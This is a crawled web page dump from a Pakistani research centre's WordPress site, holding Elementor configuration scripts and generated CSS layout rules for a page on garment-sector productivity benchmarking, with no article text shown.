var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/creb.org.pk\/wp-admin\/admin-ajax.php","nonce":"2b0e826e0e","urls":{"assets":"https:\/\/creb.org.pk\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/creb.org.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.4" id="elementor-pro-frontend-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://creb.org.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5" id="share-link-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/creb.org.pk\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8722,"title":"Benchmarking%20of%20Productivity%20in%20the%20Pakistani%20Garments%20Sector%20%E2%80%93%20Creb","excerpt":"","featuredImage":false}};
</script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.4" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.3.4" id="e-sticky-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://creb.org.pk/wp-content/uploads/elementor/css/post-8722.css?ver=1654900604
body_size: 4355
content:
.elementor-8722 .elementor-element.elementor-element-89be45b:not(.elementor-motion-effects-element-type-background), .elementor-8722 .elementor-element.elementor-element-89be45b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8722 .elementor-element.elementor-element-89be45b > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.44;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8722 .elementor-element.elementor-element-89be45b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-8722 .elementor-element.elementor-element-ba70895 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8722 .elementor-element.elementor-element-ba70895 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-8722 .elementor-element.elementor-element-917d684{text-align:center;}.elementor-8722 .elementor-element.elementor-element-917d684 .elementor-heading-title{color:#6F0000;font-family:"Oswald", Sans-serif;font-size:40px;font-weight:600;}.elementor-8722 .elementor-element.elementor-element-917d684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8722 .elementor-element.elementor-element-dd9ded0 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-8722 .elementor-element.elementor-element-dd9ded0{margin-top:0px;margin-bottom:30px;padding:30px 0px 0px 0px;}.elementor-8722 .elementor-element.elementor-element-098499c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8722 .elementor-element.elementor-element-098499c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated, .elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated > .elementor-background-overlay, .elementor-8722 .elementor-element.elementor-element-098499c > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated > .elementor-widget-wrap{padding:40px 40px 40px 40px;}.elementor-8722 .elementor-element.elementor-element-35ffd1c .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:600;}.elementor-8722 .elementor-element.elementor-element-cffe57e{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-8722 .elementor-element.elementor-element-cffe57e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8722 .elementor-element.elementor-element-9a3c7ac{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-8722 .elementor-element.elementor-element-9a3c7ac > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-8722 .elementor-element.elementor-element-89be45b{margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-8722 .elementor-element.elementor-element-917d684 .elementor-heading-title{font-size:26px;}.elementor-8722 .elementor-element.elementor-element-917d684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8722 .elementor-element.elementor-element-098499c > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://creb.org.pk/wp-content/uploads/elementor/css/post-7.css?ver=1683616099
body_size: 22760
content:
.elementor-7 .elementor-element.elementor-element-8083e8a:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-8083e8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-8083e8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-7 .elementor-element.elementor-element-8083e8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a2cffc1.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-a2cffc1.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-a2cffc1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-a2cffc1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-db61ca2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-db61ca2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-db61ca2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-db61ca2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-dab7bc6.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-dab7bc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-dab7bc6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-dab7bc6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-9fed2da .elementor-search-form{text-align:center;}.elementor-7 .elementor-element.elementor-element-9fed2da .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#FFFFFF;--e-search-form-toggle-background-color:#FFFFFF00;}.elementor-7 .elementor-element.elementor-element-9fed2da:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-7 .elementor-element.elementor-element-9fed2da.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-7 .elementor-element.elementor-element-9fed2da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-1286853.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-1286853.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-1286853 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-1286853 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-5f05900{text-align:right;}.elementor-7 .elementor-element.elementor-element-5f05900 .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-5f05900 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 37px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-f8fea2e.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-f8fea2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-f8fea2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-f8fea2e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-891c33c{text-align:right;}.elementor-7 .elementor-element.elementor-element-891c33c .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-891c33c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 37px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-d94d604.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-d94d604.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-d94d604 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-d94d604 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-f8e29de{text-align:right;}.elementor-7 .elementor-element.elementor-element-f8e29de .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-f8e29de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 37px 0px 0px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-d8624be{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:100;}.elementor-7 .elementor-element.elementor-element-d8624be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-b4d6ae5.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-b4d6ae5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-b4d6ae5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-b4d6ae5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-590fba3{text-align:left;}.elementor-7 .elementor-element.elementor-element-590fba3 img{width:79%;}.elementor-7 .elementor-element.elementor-element-590fba3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 5px;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-a16de8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-a16de8a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-menu-toggle{margin:0 auto;background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item{color:#000000;padding-left:8px;padding-right:8px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item:after{border-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-b617232 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#6F0000;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-menu-toggle{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-menu-toggle:hover{color:#000000;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7 .elementor-element.elementor-element-b617232 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-7148810.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-7148810.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-7148810 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7 .elementor-element.elementor-element-7148810 > .elementor-element-populated > .elementor-widget-wrap{padding:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-38ad054{text-align:left;}.elementor-7 .elementor-element.elementor-element-38ad054 img{width:79%;}.elementor-7 .elementor-element.elementor-element-38ad054 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 0px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-menu-toggle{margin:0 auto;background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item{color:#000000;padding-left:8px;padding-right:8px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item:after{border-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#6F0000;}body:not(.rtl) .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:10px;}body.rtl .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:10px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown{background-color:#6F0000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-menu-toggle:hover{color:#000000;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a:hover,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown .elementor-item, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:15px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-7 .elementor-element.elementor-element-5fb86e4 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-e7fd412{text-align:left;}.elementor-7 .elementor-element.elementor-element-e7fd412 img{width:79%;}.elementor-7 .elementor-element.elementor-element-e7fd412 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 0px;}.elementor-7:not(.elementor-motion-effects-element-type-background), .elementor-7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-b4d6ae5{width:70%;}.elementor-7 .elementor-element.elementor-element-590fba3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 5px;}.elementor-7 .elementor-element.elementor-element-a16de8a{width:30%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-a16de8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-b617232 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-7 .elementor-element.elementor-element-85db3ce{width:50%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-85db3ce.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-85db3ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-85db3ce > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-38ad054 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 0px 4px 5px;}.elementor-7 .elementor-element.elementor-element-2e11fc2{width:20%;}.elementor-bc-flex-widget .elementor-7 .elementor-element.elementor-element-2e11fc2.elementor-column .elementor-column-wrap{align-items:center;}.elementor-7 .elementor-element.elementor-element-2e11fc2.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-7 .elementor-element.elementor-element-5fb86e4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-7 .elementor-element.elementor-element-bd5098d{width:30%;}.elementor-7 .elementor-element.elementor-element-bd5098d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e7fd412{text-align:right;}.elementor-7 .elementor-element.elementor-element-e7fd412 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:4px 0px 4px 5px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-db61ca2{width:52.981%;}.elementor-7 .elementor-element.elementor-element-dab7bc6{width:8%;}.elementor-7 .elementor-element.elementor-element-1286853{width:6.164%;}.elementor-7 .elementor-element.elementor-element-f8fea2e{width:7.673%;}.elementor-7 .elementor-element.elementor-element-d94d604{width:6.5%;}.elementor-7 .elementor-element.elementor-element-b4d6ae5{width:15%;}.elementor-7 .elementor-element.elementor-element-a16de8a{width:77.011%;}.elementor-7 .elementor-element.elementor-element-7148810{width:7.649%;}}

--- FILE ---
content_type: text/css
request_url: https://creb.org.pk/wp-content/uploads/elementor/css/post-53.css?ver=1675150438
body_size: 5833
content:
